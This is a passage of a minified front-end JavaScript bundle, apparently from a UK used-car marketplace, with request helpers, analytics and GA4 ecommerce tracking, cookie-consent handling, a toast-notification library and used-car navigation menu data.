e.text();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,customErrorMessage:i,additionalSentryTags:c}=a;u(o,t,e.status,r),d(l,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=i||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:a,headers:o,signal:l,context:i,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:v(v(v({},h),g(a)),o),signal:l};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=i?i:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(v({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:a}=n;return y(v({method:"POST",url:e,body:t,csrf:a},(0,r.A)(n,f)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:a,mode:o="no-cors"}=n,l="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:v({"Content-Type":"application/x-www-form-urlencoded"},a),body:l,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,a=n(1426);e.exports=function(e){var t=a(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),a.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},a.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),a.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),a.createElement("defs",null,a.createElement("clipPath",{id:"a"},a.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function a(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function l(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function i(e){return l("Object",e)}function c(e){return e?o(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return r(e)||"number"==typeof e}function d(e,t){return l("CustomEvent",t)&&i(t.detail)&&(t=t.detail),t&&i(t)?function(e,t){let n=[];if(i(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=d(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const l=m[t];if(a(l)&&(o(n)||r(n)))return l.apply(e,c(n))},on(t,o,l){r(t)&&n.addEventListener(t,a(o)?o:function(t){const n=c(a(l)?l(t):l);if(!n)return!1;n.push(t),m[o].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),a=n(181);var o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function l(e,t,n,a){const l=(0,r.useRef)(t);o(()=>{l.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{l.current(e)};return t.addEventListener(e,r,a),()=>{t.removeEventListener(e,r,a)}},[e,n,a])}var i="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const a=e=>i?t:window.matchMedia(e).matches,[l,c]=(0,r.useState)(()=>n?a(e):t);function s(){c(a(e))}return o(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),l}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,r.useRef)();s(()=>{o.current&&o.current.cancel()});const l=(0,r.useMemo)(()=>{const r=a(e,t,n),l=(...e)=>r(...e);return l.cancel=()=>{r.cancel()},l.isPending=()=>!!o.current,l.flush=()=>r.flush(),l},[e,t,n]);return(0,r.useEffect)(()=>{o.current=a(e,t,n)},[e,t,n]),l}var d="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,a]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),i=u(a,e.debounceDelay);function c(){(e.debounceDelay?i:a)({width:window.innerWidth,height:window.innerHeight})}return l("resize",c),o(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8807:(e,t,n)=>{"use strict";var r=n(6540),a=n(961),o=n(9023),l=n.n(o),i=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function a(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,i.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,i.Gv)(t)?l()(e,t):e}const c=o();window.m={Reducer:function(){return t||(t=new a),t},Action:o,Actions:c,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var c=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const a=document.querySelector(t);if(!a)return;a.classList.remove(n),a.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(a.classList.add(n),a.style.pointerEvents="none")};requestAnimationFrame(o)})});const r=e=>{const a=e.target||null;if(!a)return;const o=a.closest(t),l="ot-sdk-btn"===a.id;o||l||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var a;(null!==(a=window)&&void 0!==a&&null!==(a=a.OneTrust)&&void 0!==a&&a.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,c.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const a=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>a.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),a};window.ga4.ecommerceList=(t,n,r,a)=>{var o,l;const i={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,a)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(l=window)||void 0===l||null===(l=l.ga4)||void 0===l||l.pushData(i)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var a,o;const l={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(l)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var s=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},m=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,v=(e,t)=>{let n="",r="",a="";for(let o in e){let l=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+l+";":r+="f"==o[1]?v(l,o):o+"{"+v(l,"k"==o[1]?"":t)+"}":"object"==typeof l?r+=v(l,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=l&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),a+=v.p?v.p(o,l):o+":"+l+";")}return n+(t&&a?t+"{"+a+"}":a)+r},h={},g=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+g(e[n]);return t}return e},y=(e,t,n,r,a)=>{let o=g(e),l=h[o]||(h[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!h[l]){let t=o!==e?e:(e=>{let t,n,r=[{}];for(;t=m.exec(e.replace(f,""));)t[4]?r.shift():t[3]?(n=t[3].replace(p," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(p," ").trim();return r[0]})(e);h[l]=v(a?{["@keyframes "+l]:t}:t,n?"":"."+l)}let i=n&&h.g?h.g:null;return n&&(h.g=h[l]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(h[l],t,r,i),l};function b(e){let t=this||{},n=e.call?e(t.p):e;return y(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,a)=>{let o=t[a];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":v(e,""):!1===e?"":e}return e+r+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}b.bind({g:1});let w,E,S,C=b.bind({k:1});function k(e,t){let n=this||{};return function(){let r=arguments;function a(o,l){let i=Object.assign({},o),c=i.className||a.className;n.p=Object.assign({theme:E&&E()},i),n.o=/ *go\d+/.test(c),i.className=b.apply(n,r)+(c?" "+c:""),t&&(i.ref=l);let s=e;return e[0]&&(s=i.as||e,delete i.as),S&&s[0]&&S(i),w(s,i)}return t?t(a):a}}var x=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,_=(()=>{let e=0;return()=>(++e).toString()})(),N=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:a}=t;return{...e,toasts:e.toasts.map(e=>e.id===a||void 0===a?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],M={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},R={},T=(e,t=A)=>{R[t]=O(R[t]||M,e),P.forEach(([e,n])=>{e===t&&n(R[t])})},j=e=>Object.keys(R).forEach(t=>T(e,t)),L=(e=A)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},I=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||_()}))(t,e,n);return L(r.toasterId||(e=>Object.keys(R).find(t=>R[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},V=(e,t)=>I("blank")(e,t);V.error=I("error"),V.success=I("success"),V.loading=I("loading"),V.custom=I("custom"),V.dismiss=(e,t)=>{let n={type:3,toastId:e};t?L(t)(n):j(n)},V.dismissAll=e=>V.dismiss(void 0,e),V.remove=(e,t)=>{let n={type:4,toastId:e};t?L(t)(n):j(n)},V.removeAll=e=>V.remove(void 0,e),V.promise=(e,t,n)=>{let r=V.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let a=t.success?x(t.success,e):void 0;return a?V.success(a,{id:r,...n,...null==n?void 0:n.success}):V.dismiss(r),e}).catch(e=>{let a=t.error?x(t.error,e):void 0;a?V.error(a,{id:r,...n,...null==n?void 0:n.error}):V.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:a}=((e={},t=A)=>{let[n,a]=(0,r.useState)(R[t]||M),o=(0,r.useRef)(R[t]);(0,r.useEffect)(()=>(o.current!==R[t]&&a(R[t]),P.push([t,a]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let l=n.toasts.map(t=>{var n,r,a;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...n,toasts:l}})(e,t),o=(0,r.useRef)(new Map).current,l=(0,r.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,r.useEffect)(()=>{if(a)return;let e=Date.now(),r=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>V.dismiss(n.id,t),r);n.visible&&V.dismiss(n.id)});return()=>{r.forEach(e=>e&&clearTimeout(e))}},[n,a,t]);let i=(0,r.useCallback)(L(t),[t]),c=(0,r.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,r.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),u=(0,r.useCallback)(()=>{a&&i({type:6,time:Date.now()})},[a,i]),d=(0,r.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:a=8,defaultPosition:o}=t||{},l=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),i=l.findIndex(t=>t.id===e.id),c=l.filter((e,t)=>t<i&&e.visible).length;return l.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+a,0)},[n]);return(0,r.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)l(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,l]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:u,calculateOffset:d}}},H=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,F=C`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=C`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,B=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${H} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${F} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=C`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,$=k("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,W=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Z=C`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,G=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Z} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,Y=k("div")`
  position: absolute;
`,K=k("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,J=C`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,X=k("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${J} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:a}=e;return void 0!==t?"string"==typeof t?r.createElement(X,null,t):t:"blank"===n?null:r.createElement(K,null,r.createElement($,{...a}),"loading"!==n&&r.createElement(Y,null,"error"===n?r.createElement(B,{...a}):r.createElement(G,{...a})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=k("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,re=k("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ae=r.memo(({toast:e,position:t,style:n,children:a})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,a]=N()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${C(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${C(a)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},l=r.createElement(Q,{toast:e}),i=r.createElement(re,{...e.ariaProps},x(e.message,e));return r.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof a?a({icon:l,message:i}):r.createElement(r.Fragment,null,l,i))});!function(e,t,n,r){v.p=t,w=e,E=n,S=r}(r.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:a,children:o})=>{let l=r.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;a(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,a]);return r.createElement("div",{ref:l,className:t,style:n},o)},le=b`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ie=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:a,children:o,toasterId:l,containerStyle:i,containerClassName:c})=>{let{toasts:s,handlers:u}=q(n,l);return r.createElement("div",{"data-rht-toaster":l||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:c,onMouseEnter:u.startPause,onMouseLeave:u.endPause},s.map(n=>{let l=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},a=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:N()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...a}})(l,u.calculateOffset(n,{reverseOrder:e,gutter:a,defaultPosition:t}));return r.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?le:"",style:i},"custom"===n.type?x(n.message,n):o?o(n):r.createElement(ae,{toast:n,position:l}))}))},ce=V,se=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by 